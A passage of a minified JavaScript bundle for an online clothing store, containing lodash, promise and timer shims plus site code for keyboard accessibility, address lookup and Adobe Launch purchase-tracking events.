gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,r=n?e.length:0,s=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var s=n[i],a=s.size;switch(s.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Hn(t,e+a);break;case"takeRight":e=Wn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=s.start,o=s.end,l=o-a,c=i?o:a-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Mr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var v=-1,m=e[c+=t];++v<d;){var g=u[v],$=g.iteratee,w=g.type,_=$(m);if(w==A)m=_;else if(!_){if(w==E)continue e;break e}}h[p++]=m}return h},fi.prototype.at=Ua,fi.prototype.chain=function(){return Da(this)},fi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=No(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof vi;){var r=da(n);r.__index__=0,r.__values__=i,t?s.__wrapped__=r:t=r;var s=r;n=n.__wrapped__}return s.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Na,args:[xa],thisArg:i}),new mi(t,this.__chain__)}return this.thru(xa)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Mr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(qt._=Ln,define(function(){return Ln})):Rt?((Rt.exports=Ln)._=Ln,Lt._=Ln):qt._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,s=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new v(e,t)),1!==u.length||d||l(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var s=null,a={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return s=e,a}}(n,e._W);i===a?u(t.promise,s):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,a}}(t);if(n===a)return u(e,s);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return s=e,a}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==a||(n=!0,u(t,s))}t.exports=o,o._Y=null,o._Z=null,o._0=r,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,s){var a=new o(r);a.then(i,s),l(e,new p(t,n,a))})}(this,e,t);var n=new o(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),s=u(!1),a=u(null),o=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return a;if(void 0===e)return o;if(!0===e)return r;if(!1===e)return s;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function s(a,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?s(a,o._W):(2===o._V&&n(o._W),void o.then(function(e){s(a,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){s(a,e)},n)}t[a]=o,0==--r&&e(t)}for(var a=0;a<t.length;a++)s(a,t[a])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([s]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+s+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e)};var s="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,s=this;try{return e.apply(this,arguments).nodeify(n,s)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(s,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,s=Function.prototype.apply,a=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(s.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(s.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&a.call(arguments,1);return o[t]=!0,r(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),s={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind(),this.liveChatPopupTextFocus()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})},liveChatPopupTextFocus:function(){var e=new MutationObserver(function(t){var n=$(".dg-animation-in")[1];document.contains(n)&&(n.contentWindow.focus(),e.disconnect())});e.observe(document,{attributes:!1,childList:!0,characterData:!1,subtree:!0})}};t.exports=s},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),s=e("./util"),a=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(s.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,s,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){m(),a.hide()}):(a.hide(),a.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),m());else if(-1!==l.indexOf("application/json"))if(a.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,s=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(s).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function v(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=s.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=s.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function m(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),v(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){v(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),s.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?a.show(n):i.length>0&&a.show(i),function(e){u(s.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||s.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":26,"./progress":69,"./scrollbar":73,"./util":86,"./utils/select2":91}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,s,a){if("undefined"!==s&&void 0!==s){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;s.bag_add={},n=n||!1,i=i||!1,s.bag instanceof Array||(s.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_add.product=e,s.bag_add.source=l.getBagAddSource(r,s),l.fireEvent("bag_add"),l.log("debug",s.bag_add);var n=s.bag.findIndex(function(t){return t.id===e.id});(-1!==n?s.bag[n].quantity+=parseInt(t,10):s.bag.push(e),s.products)&&(-1===s.products.findIndex(function(t){return t.sku===e.sku})&&s.products.push(e));l.log("debug",s.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,s){if("undefined"!==r){var a=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;r.bag_remove={},$.getJSON(a,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var s=r.products.findIndex(function(t){return t.sku===e.sku});-1!==s&&(r.products[s].quantity-=parseInt(t,10))})}s&&s.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" 